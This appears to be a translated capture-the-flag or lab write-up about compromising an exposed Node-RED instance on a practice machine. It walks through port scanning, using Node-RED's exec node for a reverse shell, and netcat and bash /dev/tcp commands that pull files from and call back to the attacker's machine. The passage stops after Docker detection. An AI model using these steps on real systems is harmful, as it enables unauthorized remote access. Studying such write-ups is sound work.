
22.05.2023
11 min
1726

Tunneling is a key technique in pentesting, allowing cybersecurity professionals to gain access to closed networks and uncover hidden vulnerabilities. The article examines in detail a case study that demonstrates real-world approaches to exploiting network services.

First, a network scan is performed using Nmap. It is found that the standard 1000 ports that are scanned by default are inactive. Therefore, a strategy of full scanning of the entire range of TCP ports at an increased speed is chosen to detect available entry points.
root@kali:~# nmap -n -Pn --min-rate=5000 -oA nmap/tcp-allports 10.10.10.94 -p-
root@kali:~# cat nmap/tcp-allports.nmap
...
Host is up (0.12s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
1880/tcp open vsat-control
...

After completing a full scan, only one open port was detected — 1880. For further analysis of this port, additional information about its purpose and the services running on it is being collected.
root@kali:~# nmap -n -Pn -sV -sC -oA nmap/tcp-port1880 10.10.10.94 -p1880
root@kali:~# cat nmap/tcp-port1880.nmap
...
PORT STATE SERVICE VERSION
1880/tcp open http Node.js Express framework
|_http-title: Error
...
The scanner says that this port will deploy Express, a Node.js web application framework.

Going to the page http://10.10.10.94:1880/ gives an error message.
There are two ways to figure out what application is hanging on this port.
Save the website icon to your machine (they usually live at /favicon.ico) and try to find it using Reverse Image Search.
Ask the search engine what the port 1880 is usually associated with.
Another, simpler approach turned out to be no less effective: the first search result for the corresponding query yielded the necessary information.
root@kali:~# curl -i http://10.10.10.94:1880 HTTP/1.1 404 Not Found X-Powered-By: Express Content-Security-Policy: default-src 'self' X-Content-Type-Options: nosniff Content-Type: text/html; charset=utf-8 Content-Length: 139 Date: Thu, 30 Jan 2020 21:53:05 GMT Connection: keep-alive <!DOCTYPE html> <html lang="en"> <head> <meta charset="utf-8"> <title>Error</title> </head> <body> <pre>Cannot GET /</pre> </body> </html>
The first thing that comes to mind is to run a directory crawler. But before that, let’s try simply changing the request from GET to POST.
root@kali:~# curl -i -X POST http://10.10.10.94:1880
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 86
ETag: W/"56-dJUoKg9C3oMp/xaXSpD6C8hvObg"
Date: Thu, 30 Jan 2020 22:04:20 GMT
Connection: keep-alive
{"id":"a237ac201a5e6c6aa198d974da3705b8","ip":"::ffff:10.10.14.19","path":"/red/{id}"}
Without using brute force methods, we managed to get a hint: when accessing the root of the website, the server returns an example of the correct request body format via a POST request. This is logical, since the Node-RED API documentation mainly describes POST requests.
When further accessing the URL http://10.10.10.94:1880/red/a237ac201a5e6c6aa198d974da3705b8/, we managed to get the following results, which open up new possibilities for analysis.

Let’s figure out what can be done here.
The Node-RED workspace is reminiscent of a sandbox where the user can easily manipulate various elements. Although this environment has extensive functionality, in this case the task is minimal – to gain access to the shell on the server for further exploitation.

In the “building blocks” (or nodes) panel on the left, scrolling down, you can find the Advanced tab. This is where the exec function is located, which allows you to execute commands on the server — an indispensable tool for further actions during operation.

To demonstrate the capabilities of thread creation in Node-RED, we can start with a simple example. As a first step, a basic trivial shell was implemented and deployed, which serves as the basis for further control over the system. This approach allows us to understand the principles of thread operation and their practical application.

Let’s analyze the picture by the colors of the blocks:
Gray (left): Receiving input. The server connects back to my IP and binds my keyboard input to the orange exec block.
Orange: Executing commands on the server. The result of this block is fed to the input of the second gray block. Note that the orange block has three output “terminals”. These correspond to stdout, stderr, and the return code (which I did not use).
Gray (right): Sending output. By double-clicking on the block to open its advanced settings, you can set its behavior. I selected Reply to TCP so that Node-RED would send me replies on this connection.
You can think of the two gray blocks as network pipes that carry the INPUT and OUTPUT of the exec block. Now let’s get the local listener up and running on Kali and deploy it!

As you can see, it’s a regular non-PTY shell.
Of course, it was fun to play in such a sandbox, so here are a few more designs.


This is a neater shell: with it you can send a connection request “from a button” without having to redeploy the entire project (blue), log what is happening in the web interface (green, see the result in the picture below) and format the command output to your own template (yellow).
The source in JSON is here.
Why not build a flow for uploading files to the server?


On Kali:
root@kali:~# nc -lvnp 8889 < lse.sh
...
root@kali:~# md5sum lse.sh
7d3a4fe5c7f91692885bbeb631f57c70 lse.sh

On Node-RED:
root@nodered:/tmp# md5sum .file
7d3a4fe5c7f91692885bbeb631f57c70 .file
Frankly, the described approach to file transfer is excessive: the entire process can be carried out without leaving the terminal.
root@kali:~# nc -w3 -lvnp 8889 < lse.sh
root@nodered:~# bash -c 'cat < /dev/tcp/10.10.14.19/8889 > /tmp/.file'
The shell created using Node-RED abstractions had certain drawbacks: incorrect display of individual symbols and general unreliability of the design. To eliminate these limitations, a full-fledged Reverse Shell was implemented, which provided stable access to the system and expanded capabilities for further work.


Initially, the reverse shell was configured via Bash TCP by opening an additional port in a new terminal tab. However, for convenience, especially if the session needs to be restarted, an automated flow was created in Node-RED that ensures stable launch of the reverse shell. The flow configuration is saved in JSON format for quick import and reuse.
To ensure correct execution of the reverse shell, the payload was wrapped in an additional Bash shell using the command: Bash: bash -c ‘<PAYLOAD>’.
This approach forced the use of the Bash interpreter, since dash was installed by default on the host, which can cause compatibility issues when executing complex commands.
node-red> ls -la /bin/sh
lrwxrwxrwx 1 root root 4 Nov  8  2014 /bin/sh -> dash
Now we can write a simple Bash script to trigger a callback with a single click on the command line.
#!/usr/bin/env bash

(sleep 0.5; curl -s -X POST http://10.10.10.94:1880/red/a237ac201a5e6c6aa198d974da3705b8/inject/7635e880.e6be48 >/dev/null &)
rlwrap nc -lvnp 8888
From the first seconds of being on the server, it becomes obvious that we are inside a docker, because our shell returned as the superuser root. This assumption is confirmed by the lse.sh script thrown on the machine in the previous paragraph.

You can see this for yourself: in the root of the file system (hereinafter FS), there is a directory .dockerenv.
root@nodered:/node-red# ls -la /.dockerenv
-rwxr-xr-x 1 root root 0 May 4 2018 /.dockerenv



If you find yourself in docker, the first thing to do is check your network environment – in case this is not a single container in a chain. The current system does not have ifconfig, so we will look at information about network interfaces using ip addr.


